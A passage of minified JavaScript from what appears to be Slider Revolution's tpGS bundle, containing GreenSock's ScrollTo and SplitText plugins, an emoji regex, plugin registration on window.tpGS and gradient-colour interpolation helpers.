t?is(t)&&"="===t.charAt(1)?parseFloat(t.substr(2))*("-"===t.charAt(0)?-1:1)+r-i:"max"===t?ss(e,n)-i:Math.min(ss(e,n),as(t,e)[n]-i):parseFloat(t)-i},hs=function(){Qu=rs(),ns()&&Qu&&document.body&&(Zu=window,Ju=document.body,$u=document.documentElement,ts=Qu.utils.toArray,Qu.config({autoKillThreshold:7}),es=Qu.config(),Ku=1)},fs={version:"3.9.0",name:"scrollTo",rawVars:1,register:function(t){Qu=t,hs()},init:function(t,e,n,r,i){Ku||hs();var u=Qu.getProperty(t,"scrollSnapType");this.isWin=t===Zu,this.target=t,this.tween=n,e=function(t,e,n,r){if(us(t)&&(t=t(e,n,r)),"object"!=typeof t)return is(t)&&"max"!==t&&"="!==t.charAt(1)?{x:t,y:t}:{y:t};if(t.nodeType)return{y:t,x:t};var i,u={};for(i in t)u[i]="onAutoKill"!==i&&us(t[i])?t[i](e,n,r):t[i];return u}(e,r,t,i),this.vars=e,this.autoKill=!!e.autoKill,this.getX=os(t,"x"),this.getY=os(t,"y"),this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),u&&"none"!==u&&(this.snap=1,this.snapInline=t.style.scrollSnapType,t.style.scrollSnapType="none"),null!=e.x?(this.add(this,"x",this.x,ls(e.x,t,"x",this.x,e.offsetX||0),r,i),this._props.push("scrollTo_x")):this.skipX=1,null!=e.y?(this.add(this,"y",this.y,ls(e.y,t,"y",this.y,e.offsetY||0),r,i),this._props.push("scrollTo_y")):this.skipY=1},render:function(t,e){for(var n,r,i,u,s,o=e._pt,a=e.target,l=e.tween,h=e.autoKill,f=e.xPrev,p=e.yPrev,c=e.isWin,D=e.snap,d=e.snapInline;o;)o.r(t,o.d),o=o._next;n=c||!e.skipX?e.getX():f,i=(r=c||!e.skipY?e.getY():p)-p,u=n-f,s=es.autoKillThreshold,e.x<0&&(e.x=0),e.y<0&&(e.y=0),h&&(!e.skipX&&(u>s||u<-s)&&n<ss(a,"x")&&(e.skipX=1),!e.skipY&&(i>s||i<-s)&&r<ss(a,"y")&&(e.skipY=1),e.skipX&&e.skipY&&(l.kill(),e.vars.onAutoKill&&e.vars.onAutoKill.apply(l,e.vars.onAutoKillParams||[]))),c?Zu.scrollTo(e.skipX?n:e.x,e.skipY?r:e.y):(e.skipY||(a.scrollTop=e.y),e.skipX||(a.scrollLeft=e.x)),!D||1!==t&&0!==t||(r=a.scrollTop,n=a.scrollLeft,d?a.style.scrollSnapType=d:a.style.removeProperty("scroll-snap-type"),a.scrollTop=r+1,a.scrollLeft=n+1,a.scrollTop=r,a.scrollLeft=n),e.xPrev=e.x,e.yPrev=e.y},kill:function(t){var e="scrollTo"===t;(e||"scrollTo_x"===t)&&(this.skipX=1),(e||"scrollTo_y"===t)&&(this.skipY=1)}};fs.max=ss,fs.getOffset=as,fs.buildGetter=os,rs()&&Qu.registerPlugin(fs);
/*!
 * strings: 3.9.0
 * https://greensock.com
 *
 * Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var ps=/([\uD800-\uDBFF][\uDC00-\uDFFF](?:[\u200D\uFE0F][\uD800-\uDBFF][\uDC00-\uDFFF]){2,}|\uD83D\uDC69(?:\u200D(?:(?:\uD83D\uDC69\u200D)?\uD83D\uDC67|(?:\uD83D\uDC69\u200D)?\uD83D\uDC66)|\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC69\u200D(?:\uD83D\uDC69\u200D)?\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D(?:\uD83D\uDC69\u200D)?\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD37-\uDD39\uDD3D\uDD3E\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]\uFE0F|\uD83D\uDC69(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92])|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC6F\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD37-\uDD39\uDD3C-\uDD3E\uDDD6-\uDDDF])\u200D[\u2640\u2642]\uFE0F|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F\u200D[\u2640\u2642]|(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642])\uFE0F|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\uD83D\uDC69\u200D[\u2695\u2696\u2708]|\uD83D\uDC68(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708]))\uFE0F|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83D\uDC69\u200D(?:\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69]))|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|[#\*0-9]\uFE0F\u20E3|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC68(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC66\u200D\uD83D\uDC66|(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92])|(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]))|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uD83C[\uDFFB-\uDFFF])|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD37-\uDD39\uDD3D\uDD3E\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270A-\u270D]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC70\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD74\uDD7A\uDD90\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD36\uDDD1-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC68(?:\u200D(?:(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC67|(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC66)|\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u26F9\u270A-\u270D]|\uD83C[\uDF85\uDFC2-\uDFC4\uDFC7\uDFCA-\uDFCC]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66-\uDC69\uDC6E\uDC70-\uDC78\uDC7C\uDC81-\uDC83\uDC85-\uDC87\uDCAA\uDD74\uDD75\uDD7A\uDD90\uDD95\uDD96\uDE45-\uDE47\uDE4B-\uDE4F\uDEA3\uDEB4-\uDEB6\uDEC0\uDECC]|\uD83E[\uDD18-\uDD1C\uDD1E\uDD1F\uDD26\uDD30-\uDD39\uDD3D\uDD3E\uDDD1-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])?|(?:[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u270A\u270B\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF93\uDFA0-\uDFCA\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF4\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC3E\uDC40\uDC42-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDD7A\uDD95\uDD96\uDDA4\uDDFB-\uDE4F\uDE80-\uDEC5\uDECC\uDED0-\uDED2\uDEEB\uDEEC\uDEF4-\uDEF8]|\uD83E[\uDD10-\uDD3A\uDD3C-\uDD3E\uDD40-\uDD45\uDD47-\uDD4C\uDD50-\uDD6B\uDD80-\uDD97\uDDC0\uDDD0-\uDDE6])|(?:[#\*0-9\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE02\uDE1A\uDE2F\uDE32-\uDE3A\uDE50\uDE51\uDF00-\uDF21\uDF24-\uDF93\uDF96\uDF97\uDF99-\uDF9B\uDF9E-\uDFF0\uDFF3-\uDFF5\uDFF7-\uDFFF]|\uD83D[\uDC00-\uDCFD\uDCFF-\uDD3D\uDD49-\uDD4E\uDD50-\uDD67\uDD6F\uDD70\uDD73-\uDD7A\uDD87\uDD8A-\uDD8D\uDD90\uDD95\uDD96\uDDA4\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA-\uDE4F\uDE80-\uDEC5\uDECB-\uDED2\uDEE0-\uDEE5\uDEE9\uDEEB\uDEEC\uDEF0\uDEF3-\uDEF8]|\uD83E[\uDD10-\uDD3A\uDD3C-\uDD3E\uDD40-\uDD45\uDD47-\uDD4C\uDD50-\uDD6B\uDD80-\uDD97\uDDC0\uDDD0-\uDDE6])\uFE0F)/;
/*!
 * SplitText: 3.9.0
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var cs,Ds,ds,gs,_s=/(?:\r|\n|\t\t)/g,ms=/(?:\s\s+)/g,vs=function(t){return Ds.getComputedStyle(t)},ys=Array.isArray,Cs=[].slice,xs=function(t,e){var n;return ys(t)?t:"string"==(n=typeof t)&&!e&&t?Cs.call(cs.querySelectorAll(t),0):t&&"object"===n&&"length"in t?Cs.call(t,0):t?[t]:[]},Fs=function(t){return"absolute"===t.position||!0===t.absolute},ws=function(t,e){for(var n,r=e.length;--r>-1;)if(n=e[r],t.substr(0,n.length)===n)return n.length},Es=function(t,e){void 0===t&&(t="");var n=~t.indexOf("++"),r=1;return n&&(t=t.split("++").join("")),function(){return"<"+e+" style='position:relative;display:inline-block;'"+(t?" class='"+t+(n?r++:"")+"'>":">")}},Ts=function t(e,n,r){var i=e.nodeType;if(1===i||9===i||11===i)for(e=e.firstChild;e;e=e.nextSibling)t(e,n,r);else 3!==i&&4!==i||(e.nodeValue=e.nodeValue.split(n).join(r))},bs=function(t,e){for(var n=e.length;--n>-1;)t.push(e[n])},As=function(t,e,n){for(var r;t&&t!==e;){if(r=t._next||t.nextSibling)return r.textContent.charAt(0)===n;t=t.parentNode||t._parent}},Ms=function t(e){var n,r,i=xs(e.childNodes),u=i.length;for(n=0;n<u;n++)(r=i[n])._isSplit?t(r):n&&r.previousSibling&&3===r.previousSibling.nodeType?(r.previousSibling.nodeValue+=3===r.nodeType?r.nodeValue:r.firstChild.nodeValue,e.removeChild(r)):3!==r.nodeType&&(e.insertBefore(r.firstChild,r),e.removeChild(r))},Os=function(t,e){return parseFloat(e[t])||0},Ps=function(t,e,n,r,i,u,s){var o,a,l,h,f,p,c,D,d,g,_,m,v=vs(t),y=Os("paddingLeft",v),C=-999,x=Os("borderBottomWidth",v)+Os("borderTopWidth",v),F=Os("borderLeftWidth",v)+Os("borderRightWidth",v),w=Os("paddingTop",v)+Os("paddingBottom",v),E=Os("paddingLeft",v)+Os("paddingRight",v),T=Os("fontSize",v)*(e.lineThreshold||.2),b=v.textAlign,A=[],M=[],O=[],P=e.wordDelimiter||" ",S=e.tag?e.tag:e.span?"span":"div",B=e.type||e.split||"chars,words,lines",k=i&&~B.indexOf("lines")?[]:null,L=~B.indexOf("words"),N=~B.indexOf("chars"),R=Fs(e),I=e.linesClass,z=~(I||"").indexOf("++"),Y=[],X="flex"===v.display,j=t.style.display;for(z&&(I=I.split("++").join("")),X&&(t.style.display="block"),l=(a=t.getElementsByTagName("*")).length,f=[],o=0;o<l;o++)f[o]=a[o];if(k||R)for(o=0;o<l;o++)((p=(h=f[o]).parentNode===t)||R||N&&!L)&&(m=h.offsetTop,k&&p&&Math.abs(m-C)>T&&("BR"!==h.nodeName||0===o)&&(c=[],k.push(c),C=m),R&&(h._x=h.offsetLeft,h._y=m,h._w=h.offsetWidth,h._h=h.offsetHeight),k&&((h._isSplit&&p||!N&&p||L&&p||!L&&h.parentNode.parentNode===t&&!h.parentNode._isSplit)&&(c.push(h),h._x-=y,As(h,t,P)&&(h._wordEnd=!0)),"BR"===h.nodeName&&(h.nextSibling&&"BR"===h.nextSibling.nodeName||0===o)&&k.push([])));for(o=0;o<l;o++)if(p=(h=f[o]).parentNode===t,"BR"!==h.nodeName)if(R&&(d=h.style,L||p||(h._x+=h.parentNode._x,h._y+=h.parentNode._y),d.left=h._x+"px",d.top=h._y+"px",d.position="absolute",d.display="block",d.width=h._w+1+"px",d.height=h._h+"px"),!L&&N)if(h._isSplit)for(h._next=a=h.nextSibling,h.parentNode.appendChild(h);a&&3===a.nodeType&&" "===a.textContent;)h._next=a.nextSibling,h.parentNode.appendChild(a),a=a.nextSibling;else h.parentNode._isSplit?(h._parent=h.parentNode,!h.previousSibling&&h.firstChild&&(h.firstChild._isFirst=!0),h.nextSibling&&" "===h.nextSibling.textContent&&!h.nextSibling.nextSibling&&Y.push(h.nextSibling),h._next=h.nextSibling&&h.nextSibling._isFirst?null:h.nextSibling,h.parentNode.removeChild(h),f.splice(o--,1),l--):p||(m=!h.nextSibling&&As(h.parentNode,t,P),h.parentNode._parent&&h.parentNode._parent.appendChild(h),m&&h.parentNode.appendChild(cs.createTextNode(" ")),"span"===S&&(h.style.display="inline"),A.push(h));else h.parentNode._isSplit&&!h._isSplit&&""!==h.innerHTML?M.push(h):N&&!h._isSplit&&("span"===S&&(h.style.display="inline"),A.push(h));else k||R?(h.parentNode&&h.parentNode.removeChild(h),f.splice(o--,1),l--):L||t.appendChild(h);for(o=Y.length;--o>-1;)Y[o].parentNode.removeChild(Y[o]);if(k){for(R&&(g=cs.createElement(S),t.appendChild(g),_=g.offsetWidth+"px",m=g.offsetParent===t?0:t.offsetLeft,t.removeChild(g)),d=t.style.cssText,t.style.cssText="display:none;";t.firstChild;)t.removeChild(t.firstChild);for(D=" "===P&&(!R||!L&&!N),o=0;o<k.length;o++){for(c=k[o],(g=cs.createElement(S)).style.cssText="display:block;text-align:"+b+";position:"+(R?"absolute;":"relative;"),I&&(g.className=I+(z?o+1:"")),O.push(g),l=c.length,a=0;a<l;a++)"BR"!==c[a].nodeName&&(h=c[a],g.appendChild(h),D&&h._wordEnd&&g.appendChild(cs.createTextNode(" ")),R&&(0===a&&(g.style.top=h._y+"px",g.style.left=y+m+"px"),h.style.top="0px",m&&(h.style.left=h._x-m+"px")));0===l?g.innerHTML="&nbsp;":L||N||(Ms(g),Ts(g,String.fromCharCode(160)," ")),R&&(g.style.width=_,g.style.height=h._h+"px"),t.appendChild(g)}t.style.cssText=d}R&&(s>t.clientHeight&&(t.style.height=s-w+"px",t.clientHeight<s&&(t.style.height=s+x+"px")),u>t.clientWidth&&(t.style.width=u-E+"px",t.clientWidth<u&&(t.style.width=u+F+"px"))),X&&(j?t.style.display=j:t.style.removeProperty("display")),bs(n,A),L&&bs(r,M),bs(i,O)},Ss=function(t,e,n,r){var i,u,s,o,a,l,h,f,p=e.tag?e.tag:e.span?"span":"div",c=~(e.type||e.split||"chars,words,lines").indexOf("chars"),D=Fs(e),d=e.wordDelimiter||" ",g=" "!==d?"":D?"&#173; ":" ",_="</"+p+">",m=1,v=e.specialChars?"function"==typeof e.specialChars?e.specialChars:ws:null,y=cs.createElement("div"),C=t.parentNode;for(C.insertBefore(y,t),y.textContent=t.nodeValue,C.removeChild(t),h=-1!==(i=function t(e){var n=e.nodeType,r="";if(1===n||9===n||11===n){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)r+=t(e)}else if(3===n||4===n)return e.nodeValue;return r}(t=y)).indexOf("<"),!1!==e.reduceWhiteSpace&&(i=i.replace(ms," ").replace(_s,"")),h&&(i=i.split("<").join("{{LT}}")),a=i.length,u=(" "===i.charAt(0)?g:"")+n(),s=0;s<a;s++)if(l=i.charAt(s),v&&(f=v(i.substr(s),e.specialChars)))l=i.substr(s,f||1),u+=c&&" "!==l?r()+l+"</"+p+">":l,s+=f-1;else if(l===d&&i.charAt(s-1)!==d&&s){for(u+=m?_:"",m=0;i.charAt(s+1)===d;)u+=g,s++;s===a-1?u+=g:")"!==i.charAt(s+1)&&(u+=g+n(),m=1)}else"{"===l&&"{{LT}}"===i.substr(s,6)?(u+=c?r()+"{{LT}}</"+p+">":"{{LT}}",s+=5):l.charCodeAt(0)>=55296&&l.charCodeAt(0)<=56319||i.charCodeAt(s+1)>=65024&&i.charCodeAt(s+1)<=65039?(o=((i.substr(s,12).split(ps)||[])[1]||"").length||2,u+=c&&" "!==l?r()+i.substr(s,o)+"</"+p+">":i.substr(s,o),s+=o-1):u+=c&&" "!==l?r()+l+"</"+p+">":l;t.outerHTML=u+(m?_:""),h&&Ts(C,"{{LT}}","<")},Bs=function t(e,n,r,i){var u,s,o=xs(e.childNodes),a=o.length,l=Fs(n);if(3!==e.nodeType||a>1){for(n.absolute=!1,u=0;u<a;u++)(s=o[u])._next=s._isFirst=s._parent=s._wordEnd=null,(3!==s.nodeType||/\S+/.test(s.nodeValue))&&(l&&3!==s.nodeType&&"inline"===vs(s).display&&(s.style.display="inline-block",s.style.position="relative"),s._isSplit=!0,t(s,n,r,i));return n.absolute=l,void(e._isSplit=!0)}Ss(e,n,r,i)},ks=function(){function t(t,e){ds||(cs=document,Ds=window,ds=1),this.elements=xs(t),this.chars=[],this.words=[],this.lines=[],this._originals=[],this.vars=e||{},this.split(e)}var e=t.prototype;return e.split=function(t){this.isSplit&&this.revert(),this.vars=t=t||this.vars,this._originals.length=this.chars.length=this.words.length=this.lines.length=0;for(var e,n,r,i=this.elements.length,u=t.tag?t.tag:t.span?"span":"div",s=Es(t.wordsClass,u),o=Es(t.charsClass,u);--i>-1;)r=this.elements[i],this._originals[i]=r.innerHTML,e=r.clientHeight,n=r.clientWidth,Bs(r,t,s,o),Ps(r,t,this.chars,this.words,this.lines,n,e);return this.chars.reverse(),this.words.reverse(),this.lines.reverse(),this.isSplit=!0,this},e.revert=function(){var t=this._originals;if(!t)throw"revert() call wasn't scoped properly.";return this.elements.forEach((function(e,n){return e.innerHTML=t[n]})),this.chars=[],this.words=[],this.lines=[],this.isSplit=!1,this},t.create=function(e,n){return new t(e,n)},t}();ks.version="3.9.0",Br.registerPlugin(Je,kr,Ve,Ve,zr,Bi,Vi,hu,Hu,fs,Mr);var Ls=gs=window.punchgs=window.tpGS={};for(var Ns in Ls.gsap=Br,Ls.TweenLite=Je,Ls.TweenMax=kr,Ls.TimelineLite=Ve,Ls.TimelineMax=Ve,Ls.CustomBounce=zr,Ls.CustomEase=Bi,Ls.CustomWiggle=Vi,Ls.DrawSVGPlugin=hu,Ls.MotionPathPlugin=Hu,Ls.ScrollToPlugin=fs,Ls.CSSPlugin=Mr,
/*! Map SplitText to tpGS TPGSSPLITTEXT */
Ls.SplitText=ks,Ls.RAD2DEG=180/Math.PI,Ls.DEG2RAD=Math.PI/180,
/*! REGISTER MOTION PATH (BEZIER) */
Ls.gsap.registerPlugin(Ls.MotionPathPlugin),Ls.gsap.config({nullTargetWarn:!1}),
/*!FallBack for old and new Eases*/
Ls.eases=Ls.gsap.parseEase(),Ls.eases)Ls.eases.hasOwnProperty(Ns)&&void 0===Ls[Ns]&&(Ls[Ns]=Ls.eases[Ns])
/*! FallBack for Essential Grid */;void 0!==gs&&void 0!==gs.TweenLite&&void 0===gs.TweenLite.lagSmoothing&&(gs.TweenLite.lagSmoothing=function(){});var Rs=[];function Is(t,e,n){var r=document.createElement("canvas"),i=r.getContext("2d");if(r.width=100,r.height=200,0===t.length)i.fillStyle=n;else{for(var u=i.createLinearGradient(0,0,100,0),s=0;s<t.length;s++)u.addColorStop(t[s].stop/100,t[s].color);i.fillStyle=u}i.fillRect(0,0,100,200);var o=i.getImageData(0,0,100,2).data,a="";for(s=0;s<e.length;s++){var l=Math.ceil(e[s]),h=4*(0!==l?l-1:l);a+="rgba("+o[h]+","+o[h+1]+","+o[h+2]+","+o[h+3]/255+")",a+=" "+l+(e.length-1===s?"%":"%,")}return r.remove(),a}function zs(t,e,n,r){for(var i="",u=Ls.gsap.utils.mapRange(0,r.length-1,0,t.length-1),s=0;s<r.length;s++){var o=Math.round(u(s));i+=t[o].color,i+=" "+t[o].stop+(r.length-1===s?"%":"%,")}return i}function Ys(t){var e=/rgb([\s\S]*?)%/g,n=[],r=[],i=[];do{(s=e.exec(t))&&n.push(s[0])}while(s);for(var u=0;u<n.length;u++){var s=n[u],o=(t=/rgb([\s\S]*?)\)/.exec(s),/\)([\s\S]*?)%/.exec(s));t[0]&&(t=t[0]),o[1]&&(o=o[1]),i.push(parseFloat(o)),r.push({color:t,stop:parseFloat(o)})}return 0===r.length&&(r.push({color:t,stop:0}),i.push(0),r.push({color:t,stop:100}),i.push(100)),{points:r,stops:i}}Ls.getSSGColors=function(t,e,n){if(n=void 0===n?"fading":n,-1===t.indexOf("gradient")&&-1===e.indexOf("gradient"))return{from:t,to:e};for(var r={from:t,to:e},i=0;i<Rs.length;i++){if(Rs[i].from===t&&Rs[i].to===e&&Rs[i].type===n)return{from:Rs[i].rFrom,to:Rs[i].rTo};if(Rs[i].from===e&&Rs[i].to===t&&Rs[i].type===n)return{from:Rs[i].rTo,to:Rs[i].rFrom}}var u=Ys(t),s=Ys(e);if(u.stops.length===s.stops.length&&-1!==t.indexOf("gradient")&&-1!==e.indexOf("gradient"))return{from:t,to:e};var o,a,l=u.stops;for(i=0;i<s.stops.length;i++)-1===l.indexOf(s.stops[i])&&l.push(s.stops[i]);if(l.sort((function(t,e){return t-e})),-1!==t.indexOf("gradient(")){var h=-1!==t.indexOf("deg,")?t.indexOf("deg,")+4:-1!==t.indexOf("at center,")?t.indexOf("at center,")+10:t.indexOf("gradient(")+9;o=t.substring(0,h),-1===e.indexOf("gradient(")&&(a=t.substring(0,h))}if(-1!==e.indexOf("gradient(")){h=-1!==e.indexOf("deg,")?e.indexOf("deg,")+4:-1!==e.indexOf("at center,")?e.indexOf("at center,")+10:e.indexOf("gradient(")+9;a=e.substring(0,h),-1===t.indexOf("gradient(")&&(o=e.substring(0,h))}return"fading"===n?(u.stops.length,s.stops.length,o+=Is(u.points,l,t),a+=Is(s.points,l,e)):"sliding"===n&&(u.stops.length>s.stops.length?a+=zs(s.points,l,e,u.points):o+=zs(u.points,l,t,s.points)),o+=")",a+=")","sliding"===n&&(u.stops.length>s.stops.length?o=t:a=e),r.rFrom=o,r.rTo=a,r.tyep=n,Rs.push(r),{from:o,to:a}}}]);

window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.tpGS = {loaded:true, version:"6.5.15"};
